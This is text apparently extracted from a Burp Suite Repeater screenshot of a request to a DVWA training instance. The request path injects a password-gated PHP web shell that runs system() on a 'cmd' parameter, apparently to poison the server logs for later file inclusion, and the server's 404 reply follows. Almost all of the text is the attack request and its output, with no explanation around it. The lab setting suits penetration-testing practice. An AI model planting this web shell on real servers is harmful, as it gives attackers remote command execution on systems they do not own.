 Go
Cancel
<
>
Target: http://dvwa.app.internal
Request
Raw
Params
Headers
Hex
GET /<?php if (md5($_GET['password']) ==
'f1aab5cd9690adfa2dde9796b4c5d00d') { system($_GET['cmd']); } ?>
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404 Not Found
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 284
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at dvwa.app.internal Port
80</address>
</body></html>